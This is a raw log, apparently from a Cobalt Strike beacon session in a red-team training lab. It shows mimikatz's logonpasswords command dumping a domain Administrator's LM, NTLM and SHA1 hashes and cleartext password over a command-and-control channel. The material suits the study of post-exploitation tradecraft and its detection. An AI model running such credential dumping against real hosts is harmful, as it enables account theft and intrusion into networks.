 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1419672 (00000000:0015a998)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/6/24 15:11:16
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87923b4276177762ae
* NTLM : 8c535a2d84c3b21059d667639bb89db5
* SHA1 : eea06a1ec2e153a9441c66e6fc4f55bce155cba9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2022
ssp :
credman :